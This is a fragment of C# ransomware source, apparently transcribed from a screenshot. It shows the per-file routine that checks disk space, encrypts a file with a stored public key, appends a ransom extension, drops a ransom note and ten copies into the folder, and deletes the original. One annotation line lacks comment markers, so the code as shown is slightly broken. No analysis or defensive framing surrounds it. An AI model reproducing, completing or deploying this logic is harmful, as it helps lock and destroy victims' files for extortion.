 public static void my_func_ready_for_enk__(string _fullname_file__)
{
FileInfo fileInfo = new FileInfo(_fullname_file__);
try
{
long availableFreeSpace = new DriveInfo(_fullname_file__).AvailableFreeSpace;
long length = fileInfo.Length;
Makes sure there is enough free space
if (length < availableFreeSpace && new FileInfo(_fullname_file__).Length > 0 && !File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name
+ Program.my_exnt_rns) && !string.IsNullOrEmpty(Program.my_pbb_keyy_))
{
Program.my_func_for_one_file___(_fullname_file__, Program.my_pbb_keyy_);
if (File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.my_exnt_rns) && new FileInfo(fileInfo.DirectoryName + "\\" +
fileInfo.Name + Program.my_exnt_rns).Length > length)
{
if (!File.Exists(fileInfo.DirectoryName + "\\" + Program.my_hlp_name_ + Program.my_extn_hlp_))
{
File.WriteAllText(fileInfo.DirectoryName + "\\" + Program.my_hlp_name_ + Program.my_extn_hlp_,
Program.my_content_of_hlp_file__);
for (int i = 0; i < 10; i++)
{
File.WriteAllText(fileInfo.DirectoryName + "\\000" + i.ToString() + "-" + Program.my_hlp_name_ + Program.my_extn_hlp_,
Program.my_content_of_hlp_file__);
}
}
fileInfo.Attributes = FileAttributes.Normal;
File.Delete(_fullname_file__);
}
}
}